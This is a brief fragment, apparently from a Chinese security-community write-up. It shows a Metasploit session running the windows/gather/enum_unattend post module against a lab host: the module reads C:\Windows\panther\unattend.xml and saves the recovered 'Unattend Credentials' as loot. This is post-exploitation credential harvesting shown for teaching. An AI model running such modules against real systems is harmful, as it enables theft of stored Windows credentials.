 msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot
/20220515161628_default_192.168.136.132_windows.unattend_673302.txt
Unattend Credentials
Type Domain Username Password Groups
auto 86158
local 86158
[+] Unattend Credentials saved as: /root/.msf4/loot/20220515161628_default_19
2.168.136.132_windows.unattend_125926.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_unattend) >
先知社区